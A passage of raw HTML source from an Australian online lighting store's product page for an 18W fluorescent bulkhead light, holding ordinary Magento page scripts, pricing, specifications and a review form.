                "priceFormat": {"pattern":"A$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
        <span class="separator"></span>
                <div class="header-contact">
          <a href="https://www.nulighting.au/wishlist" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.nulighting.au/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.nulighting.au/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.nulighting.au\/checkout\/cart\/","checkoutUrl":"https:\/\/www.nulighting.au\/checkout\/","updateItemQtyUrl":"https:\/\/www.nulighting.au\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.nulighting.au\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.nulighting.au\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.nulighting.au\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS9wbGFpbi10cmltLTE4dy1mbHVvcmVzY2VudC1idWxraGVhZC13aGl0ZS1samY2MDAxLXdoLWFzdS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.nulighting.au\/captcha\/refresh\/","isRequired":false,"timestamp":1769495027}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>
      </div>
    </div>
  </div>
</header>
<div class="porto-block-html-top">
  <div class="background-color-dark text-color-light">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-block" style="background-color: #4db7b3;">
  <style>
    .header-bottom-bar .porto-sicon-box {
      justify-content: center;
    }
    .header-bottom-bar .porto-sicon-default .porto-icon {
      margin-right: 0.5rem;
    }
  </style>
  <div class="row header-bottom-bar no-padding">
    <div class="position-static col-md-12">
      <div class="wpb_wrapper vc_column-inner">
        <div class="notice-carousel porto-carousel owl-carousel mb-0">
          <div class="porto-sicon-box mb-0 style_1 default-icon" style="padding: 12px 10px;">
            <div class="porto-sicon-default">
              <div class="porto-just-icon-wrapper" style="text-align: center;">
                <div class="porto-icon none" style="color: #ffffff; font-size: 26px; display: inline-block;"><i class="porto-icon-shipping"></i></div>
              </div>
            </div>
            <div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 16px; letter-spacing: -0.02em; color: #ffffff;">FREE SHIPPING OVER $399*</h3></div>
          </div>
          <div class="porto-sicon-box mb-0 style_1 default-icon" style="padding: 12px 10px; background-color: #43ada9;">
            <div class="porto-sicon-default">
              <div class="porto-just-icon-wrapper" style="text-align: center;">
                <div class="porto-icon none" style="color: #ffffff; font-size: 26px; display: inline-block;"><i class="porto-icon-money"></i></div>
              </div>
            </div>
            <div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 16px; letter-spacing: -0.02em; color: #ffffff;">VALUE FOR MONEY</h3></div>
          </div>
          <div class="porto-sicon-box mb-0 style_1 default-icon" style="padding: 12px 10px;">
            <div class="porto-sicon-default">
              <div class="porto-just-icon-wrapper" style="text-align: center;">
                <div class="porto-icon none" style="color: #ffffff; font-size: 26px; display: inline-block;"><i class="porto-icon-support"></i></div>
              </div>
            </div>
            <div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 16px; letter-spacing: -0.02em; color: #ffffff;">GREAT CUSTOMER SUPPORT</h3></div>
          </div>
        </div>
        <script type="text/javascript">
          require(["jquery", "owl.carousel/owl.carousel.min"], function ($) {
            $(".notice-carousel.owl-carousel").owlCarousel({
              autoplay: false,
              autoplayTimeout: 5000,
              autoplayHoverPause: true,
              loop: false,
              navRewind: true,
              lazyLoad: true,
              margin: 0,
              nav: false,
              dots: false,
              responsive: {
                0: {
                  items: 1,
                },
                640: {
                  items: 1,
                },
                768: {
                  items: 2,
                },
                992: {
                  items: 2,
                },
                1200: {
                  items: 3,
                },
              },
            });
          });
        </script>
      </div>
    </div>
  </div>
</div></div>  </div>
</div>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH - Asu"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.nulighting.au/media/catalog/product/cache/9d2c1d8e2afcc835e3e65e650ad4d370/a/s/asu-ljf6001-wh_4.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/a\/s\/asu-ljf6001-wh_4.jpg","img":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/9d2c1d8e2afcc835e3e65e650ad4d370\/a\/s\/asu-ljf6001-wh_4.jpg","full":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/a8e087f22447eee8e1d8eaec4c672888\/a\/s\/asu-ljf6001-wh_4.jpg","caption":"Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.nulighting.au/recessed-2-x-pl9-fluorescent-deflector-light-white-sdf3751-wh-asu.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.nulighting.au/media/catalog/product/cache/0bc0599c306ee3f677608a39d228f3fb/a/s/asu-sdf3751-wh_4.jpg" alt="Recessed 2 x PL9 Fluorescent Deflector Light White - SDF3751-WH"/>
            <h3 class="product-name">Recessed 2 x PL9 Fluorescent Deflector Light White - SDF3751-WH - Asu</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.nulighting.au/lucca-round-wall-lantern-rustic-brown-duw377-br-asu.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.nulighting.au/media/catalog/product/cache/0bc0599c306ee3f677608a39d228f3fb/a/s/asu-duw377-br-psd_4.jpg" alt="Lucca Round Wall Lantern Rustic Brown - DUW377-BR"/>
            <h3 class="product-name">Lucca Round Wall Lantern Rustic Brown - DUW377-BR - Asu</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH - Asu</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.nulighting.au/plain-trim-18w-fluorescent-bulkhead-white-ljf6001-wh-asu.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="8953" data-price-box="product-id-8953">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">was</span>
        <span  id="old-price-8953"                data-price-amount="84.1"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">A$84.10</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-8953"                data-price-amount="75.43"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">A$75.43</span></span>
                <meta itemprop="price" content="75.43" />
        <meta itemprop="priceCurrency" content="AUD" />
    </span>
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">ASU-LJF6001-WH</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="ASU-LJF6001-WH"
          action="https://www.nulighting.au/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS9wbGFpbi10cmltLTE4dy1mbHVvcmVzY2VudC1idWxraGVhZC13aGl0ZS1samY2MDAxLXdoLWFzdS5odG1s/product/8953/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="8953" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="8953" />
        <input name="form_key" type="hidden" value="UttDHAcRhtO6l0hc" />                            

    <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Qty</span></label>
                    <div class="control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               value="1"
                               title="Qty"
                               class="input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                        />
                    </div>
                </div>
                        <div class="actions">
                <button type="submit"
                        title="Add to Cart"
                        class="action primary tocart"
                        id="product-addtocart-button">
                    <span>Add to Cart</span>
                </button>
                
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.nulighting.au\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.nulighting.au\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.nulighting.au\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.nulighting.au\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_US&currency=AUD&enable-funding=venmo%2Cpaylater&commit=false&intent=capture&merchant-id=J5TAKT8RVFGXN&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community"}}}}'></div>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
{
    "#product_addtocart_form": {
        "Magento_Catalog/js/validate-product": {}
    }
}

    </script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-8953]": {
            "priceBox": {
                "priceConfig":  {"productId":"8953","priceFormat":{"pattern":"A$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.nulighting.au/plain-trim-18w-fluorescent-bulkhead-white-ljf6001-wh-asu.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH - Asu&amp;url=https://www.nulighting.au/plain-trim-18w-fluorescent-bulkhead-white-ljf6001-wh-asu.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.nulighting.au/plain-trim-18w-fluorescent-bulkhead-white-ljf6001-wh-asu.html&amp;title=Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH - Asu" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.nulighting.au/plain-trim-18w-fluorescent-bulkhead-white-ljf6001-wh-asu.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH - Asu&amp;body=https://www.nulighting.au/plain-trim-18w-fluorescent-bulkhead-white-ljf6001-wh-asu.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.nulighting.au\/wishlist\/index\/add\/","data":{"product":8953,"uenc":"aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS9wbGFpbi10cmltLTE4dy1mbHVvcmVzY2VudC1idWxraGVhZC13aGl0ZS1samY2MDAxLXdoLWFzdS5odG1s"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.nulighting.au\/catalog\/product_compare\/add\/","data":{"product":"8953","uenc":"aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS9wbGFpbi10cmltLTE4dy1mbHVvcmVzY2VudC1idWxraGVhZC13aGl0ZS1samY2MDAxLXdoLWFzdS5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><div> <strong><span>Features</span></strong>  <br><span>The 6000 Series oval outdoor bunker light; is attractive; stylish; energy efficient and bright. </span>  <br>  <br><span>Constructed from genuine lexan polycarbonate base and diffuser; &amp; supplied with stainless steel screws.</span>  <br>  <br><span>This oval exterior light can be mounted on a wall as a bulkhead or fitted flush to the ceiling in an outdoor porch.</span>  <br>  <br><strong><span>Specifications</span></strong>  <br><span>- Input Voltage: 240V</span>  <br><span>- Globe Type: Fluorescent 18W magnetic ballasted</span>  <br><span>- Energy efficient: Energy saving </span>  <br><span>- IP Rating: IP55</span>  <br>  <br><strong><span>Dimensions</span></strong>  <br><span>- Length: 274mm </span>  <br><span>- Height: 160mm </span>  <br><span>- Projection: 90mm</span> </div></div>
</div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.nulighting.au/review/product/post/id/8953/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="UttDHAcRhtO6l0hc" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Plain Trim 18W Fluorescent Bulkhead White - LJF6001-WH - Asu</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.nulighting.au\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F8953\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <input name="form_key" type="hidden" value="UttDHAcRhtO6l0hc" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.nulighting.au\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.nulighting.au\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.nulighting.au\/","customerLoginUrl":"https:\/\/www.nulighting.au\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeAzl8nAAAAAAwYIkqM-2gUkpbiuN5JcocDSvx0","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nulighting.au\u002Fstatic\u002Fversion1761655243\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data"